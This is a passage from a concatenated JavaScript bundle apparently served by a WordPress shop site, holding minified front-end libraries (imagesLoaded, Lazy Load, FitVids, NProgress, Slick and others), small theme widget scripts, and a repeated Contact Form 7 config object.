e=r.Event("blur"),i=i.element;e.target=e.currentTarget=i[0],o.close(e,!0),r("#"+t).remove(),i.data("ui-tooltip-title")&&(i.attr("title")||i.attr("title",i.data("ui-tooltip-title")),i.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==r.uiBackCompat&&r.widget("ui.tooltip",r.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),r.ui.tooltip});



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.on(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").on("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.on(j.event,function(){b.loaded||c.trigger("appear")})}),e.on("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.on("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr.pseudos,{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
;(function($){'use strict';$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById('fit-vids-style')){var head=document.head||document.getElementsByTagName('head')[0];var css='.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+'</style>';head.appendChild(div.childNodes[1])}
if(options){$.extend(settings,options)}
return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]','object','embed'];if(settings.customSelector){selectors.push(settings.customSelector)}
var ignoreList='.fitvidsignore';if(settings.ignore){ignoreList=ignoreList+', '+settings.ignore}
var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not('object object');$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(count){var $this=$(this);if($this.parents(ignoreList).length>0){return}
if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}
if((!$this.css('height')&&!$this.css('width'))&&(isNaN($this.attr('height'))||isNaN($this.attr('width')))){$this.attr('height',9);$this.attr('width',16)}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('id')){var videoID='fitvid'+count;$this.attr('id',videoID)}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+'%');$this.removeAttr('height').removeAttr('width')})})}})(window.jQuery||window.Zepto);



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*
 * @author  Mudit Ameta
 * @license https://github.com/zeusdeux/isInViewport/blob/master/license.md MIT
 */
!function(a,b){function c(b){var c,d=a("<div></div>").css({width:"100%"});return b.append(d),c=b.width()-d.width(),d.remove(),c}function d(e,f){var g=e.getBoundingClientRect(),h=g.top,i=g.bottom,j=g.left,k=g.right,l=a.extend({tolerance:0,viewport:b},f),m=!1,n=l.viewport.jquery?l.viewport:a(l.viewport);n.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),n=a(b));var o=n.height(),p=n.width(),q=n[0].toString();if(n[0]!==b&&"[object Window]"!==q&&"[object DOMWindow]"!==q){var r=n[0].getBoundingClientRect();h-=r.top,i-=r.top,j-=r.left,k-=r.left,d.scrollBarWidth=d.scrollBarWidth||c(n),p-=d.scrollBarWidth}return l.tolerance=~~Math.round(parseFloat(l.tolerance)),l.tolerance<0&&(l.tolerance=o+l.tolerance),0>=k||j>=p?m:m=l.tolerance?h<=l.tolerance&&i>=l.tolerance:i>0&&o>=h}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});var e=function(b){if(1===arguments.length&&"function"==typeof b&&(b=[b]),!(b instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var c=0;c<b.length;c++)if("function"==typeof b[c])for(var d=0;d<this.length;d++)b[c].call(a(this[d]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this};a.fn["do"]=function(a){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(a)},a.fn.run=e;var f=function(b){if(b){var c=b.split(",");return 1===c.length&&isNaN(c[0])&&(c[1]=c[0],c[0]=void 0),{tolerance:c[0]?c[0].trim():void 0,viewport:c[1]?a(c[1].trim()):void 0}}return{}};a.extend(a.expr.pseudos,{"in-viewport":a.expr.createPseudo?a.expr.createPseudo(function(a){return function(b){return d(b,f(a))}}):function(a,b,c){return d(a,f(c[3]))}}),a.fn.isInViewport=function(a){return this.filter(function(b,c){return d(c,a)})}}(jQuery,window);



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
(function($){$.fn.mf_countdown=function(){return this.each(function(){var $this=$(this),diff=$this.data('expire');var updateClock=function(distance){var days=Math.floor(distance/(60*60*24));var hours=Math.floor((distance%(60*60*24))/(60*60));var minutes=Math.floor((distance%(60*60))/(60));var seconds=Math.floor(distance%60);$this.html('<span class="days timer"><span class="digits">'+(days<10?'0':'')+days+'</span><span class="text">'+martfuryData.days+'</span></span>'+'<span class="divider">:</span>'+'<span class="hours timer"><span class="digits">'+(hours<10?'0':'')+hours+'</span><span class="text">'+martfuryData.hours+'</span></span>'+'<span class="divider">:</span>'+'<span class="minutes timer"><span class="digits">'+(minutes<10?'0':'')+minutes+'</span><span class="text">'+martfuryData.minutes+'</span></span>'+'<span class="divider">:</span>'+'<span class="seconds timer"><span class="digits">'+(seconds<10?'0':'')+seconds+'</span><span class="text">'+martfuryData.seconds+'</span></span>')};updateClock(diff);var countdown=setInterval(function(){diff=diff-1;updateClock(diff);if(diff<0){clearInterval(countdown)}},1000)})};$(function(){$('.martfury-countdown').mf_countdown()})})(jQuery);



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
(function( $ ){
	"use strict";

	$.fn.counterUp = function( options ) {

		// Defaults
		var settings = $.extend({
			'time': 400,
			'delay': 10
		}, options);

		return this.each(function(){

			// Store the object
			var $this = $(this);
			var $settings = settings;

			var counterUpper = function() {
				var nums = [];
				var divisions = $settings.time / $settings.delay;
				var num = $this.text();
				var isComma = /[0-9]+,[0-9]+/.test(num);
				num = num.replace(/,/g, '');
				var isInt = /^[0-9]+$/.test(num);
				var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
				var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

				// Generate list of incremental numbers to display
				for (var i = divisions; i >= 1; i--) {

					// Preserve as int if input was int
					var newNum = parseInt(num / divisions * i);

					// Preserve float if input was float
					if (isFloat) {
						newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
					}

					// Preserve commas if input had commas
					if (isComma) {
						while (/(\d+)(\d{3})/.test(newNum.toString())) {
							newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
						}
					}

					nums.unshift(newNum);
				}

				$this.data('counterup-nums', nums);
				$this.text('0');

				// Updates the number until we're done
				var f = function() {
					$this.text($this.data('counterup-nums').shift());
					if ($this.data('counterup-nums').length) {
						setTimeout($this.data('counterup-func'), $settings.delay);
					} else {
						delete $this.data('counterup-nums');
						$this.data('counterup-nums', null);
						$this.data('counterup-func', null);
					}
				};
				$this.data('counterup-func', f);

				// Start the count up
				setTimeout($this.data('counterup-func'), $settings.delay);
			};

			// Perform counts when the element gets into view
			$this.waypoint(counterUpper, { offset: '100%', triggerOnce: true });
		});

	};

})( jQuery );



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
(function($){$.fn.mrtabs=function(){return this.each(function(){var $element=$(this),$nav=$element.find('.tabs-nav'),$tabs=$nav.find('a'),$panels=$element.find('.tabs-panel');$tabs.filter(':first').addClass('active');$nav.find('li').filter(':first').addClass('active');$panels.filter(':first').addClass('active');$tabs.on('click',function(e){e.preventDefault();var $tab=$(this),index=$tab.parent().index(),$panels=$element.find('.tabs-panel');if($tab.hasClass('active')){return}
$tabs.removeClass('active');$tab.addClass('active');$nav.find('li').removeClass('active');$tab.closest('li').addClass('active');$panels.removeClass('active');$panels.filter(':eq('+index+')').addClass('active');$(document.body).trigger('martfury_after_tab_clicked')})})};$(function(){$('.martfury-tabs').mrtabs()})})(jQuery);



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */
;(function(root,factory){if(typeof define==='function'&&define.amd){define(factory)}else if(typeof exports==='object'){module.exports=factory()}else{root.NProgress=factory()}})(this,function(){var NProgress={};NProgress.version='0.2.0';var Settings=NProgress.settings={minimum:0.08,easing:'linear',positionUsing:'',speed:200,trickle:!0,trickleSpeed:200,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:'body',template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure=function(options){var key,value;for(key in options){value=options[key];if(value!==undefined&&options.hasOwnProperty(key))Settings[key]=value}
return this};NProgress.status=null;NProgress.set=function(n){var started=NProgress.isStarted();n=clamp(n,Settings.minimum,1);NProgress.status=(n===1?null:n);var progress=NProgress.render(!started),bar=progress.querySelector(Settings.barSelector),speed=Settings.speed,ease=Settings.easing;progress.offsetWidth;queue(function(next){if(Settings.positionUsing==='')Settings.positionUsing=NProgress.getPositioningCSS();css(bar,barPositionCSS(n,speed,ease));if(n===1){css(progress,{transition:'none',opacity:1});progress.offsetWidth;setTimeout(function(){css(progress,{transition:'all '+speed+'ms linear',opacity:0});setTimeout(function(){NProgress.remove();next()},speed)},speed)}else{setTimeout(next,speed)}});return this};NProgress.isStarted=function(){return typeof NProgress.status==='number'};NProgress.start=function(){if(!NProgress.status)NProgress.set(0);var work=function(){setTimeout(function(){if(!NProgress.status)return;NProgress.trickle();work()},Settings.trickleSpeed)};if(Settings.trickle)work();return this};NProgress.done=function(force){if(!force&&!NProgress.status)return this;return NProgress.inc(0.3+0.5*Math.random()).set(1)};NProgress.inc=function(amount){var n=NProgress.status;if(!n){return NProgress.start()}else if(n>1){return}else{if(typeof amount!=='number'){if(n>=0&&n<0.2){amount=0.1}else if(n>=0.2&&n<0.5){amount=0.04}else if(n>=0.5&&n<0.8){amount=0.02}else if(n>=0.8&&n<0.99){amount=0.005}else{amount=0}}
n=clamp(n+amount,0,0.994);return NProgress.set(n)}};NProgress.trickle=function(){return NProgress.inc()};(function(){var initial=0,current=0;NProgress.promise=function($promise){if(!$promise||$promise.state()==="resolved"){return this}
if(current===0){NProgress.start()}
initial++;current++;$promise.always(function(){current--;if(current===0){initial=0;NProgress.done()}else{NProgress.set((initial-current)/initial)}});return this}})();NProgress.render=function(fromStart){if(NProgress.isRendered())return document.getElementById('nprogress');addClass(document.documentElement,'nprogress-busy');var progress=document.createElement('div');progress.id='nprogress';progress.innerHTML=Settings.template;var bar=progress.querySelector(Settings.barSelector),perc=fromStart?'-100':toBarPerc(NProgress.status||0),parent=document.querySelector(Settings.parent),spinner;css(bar,{transition:'all 0 linear',transform:'translate3d('+perc+'%,0,0)'});if(!Settings.showSpinner){spinner=progress.querySelector(Settings.spinnerSelector);spinner&&removeElement(spinner)}
if(parent!=document.body){addClass(parent,'nprogress-custom-parent')}
parent.appendChild(progress);return progress};NProgress.remove=function(){removeClass(document.documentElement,'nprogress-busy');removeClass(document.querySelector(Settings.parent),'nprogress-custom-parent');var progress=document.getElementById('nprogress');progress&&removeElement(progress)};NProgress.isRendered=function(){return!!document.getElementById('nprogress')};NProgress.getPositioningCSS=function(){var bodyStyle=document.body.style;var vendorPrefix=('WebkitTransform' in bodyStyle)?'Webkit':('MozTransform' in bodyStyle)?'Moz':('msTransform' in bodyStyle)?'ms':('OTransform' in bodyStyle)?'O':'';if(vendorPrefix+'Perspective' in bodyStyle){return'translate3d'}else if(vendorPrefix+'Transform' in bodyStyle){return'translate'}else{return'margin'}};function clamp(n,min,max){if(n<min)return min;if(n>max)return max;return n}
function toBarPerc(n){return(-1+n)*100}
function barPositionCSS(n,speed,ease){var barCSS;if(Settings.positionUsing==='translate3d'){barCSS={transform:'translate3d('+toBarPerc(n)+'%,0,0)'}}else if(Settings.positionUsing==='translate'){barCSS={transform:'translate('+toBarPerc(n)+'%,0)'}}else{barCSS={'margin-left':toBarPerc(n)+'%'}}
barCSS.transition='all '+speed+'ms '+ease;return barCSS}
var queue=(function(){var pending=[];function next(){var fn=pending.shift();if(fn){fn(next)}}
return function(fn){pending.push(fn);if(pending.length==1)next();}})();var css=(function(){var cssPrefixes=['Webkit','O','Moz','ms'],cssProps={};function camelCase(string){return string.replace(/^-ms-/,'ms-').replace(/-([\da-z])/gi,function(match,letter){return letter.toUpperCase()})}
function getVendorProp(name){var style=document.body.style;if(name in style)return name;var i=cssPrefixes.length,capName=name.charAt(0).toUpperCase()+name.slice(1),vendorName;while(i--){vendorName=cssPrefixes[i]+capName;if(vendorName in style)return vendorName}
return name}
function getStyleProp(name){name=camelCase(name);return cssProps[name]||(cssProps[name]=getVendorProp(name))}
function applyCss(element,prop,value){prop=getStyleProp(prop);element.style[prop]=value}
return function(element,properties){var args=arguments,prop,value;if(args.length==2){for(prop in properties){value=properties[prop];if(value!==undefined&&properties.hasOwnProperty(prop))applyCss(element,prop,value);}}else{applyCss(element,args[1],args[2])}}})();function hasClass(element,name){var list=typeof element=='string'?element:classList(element);return list.indexOf(' '+name+' ')>=0}
function addClass(element,name){var oldList=classList(element),newList=oldList+name;if(hasClass(oldList,name))return;element.className=newList.substring(1)}
function removeClass(element,name){var oldList=classList(element),newList;if(!hasClass(element,name))return;newList=oldList.replace(' '+name+' ',' ');element.className=newList.substring(1,newList.length-1)}
function classList(element){return(' '+(element&&element.className||'')+' ').replace(/\s+/gi,' ')}
function removeElement(element){element&&element.parentNode&&element.parentNode.removeChild(element)}
return NProgress});



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.6.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms 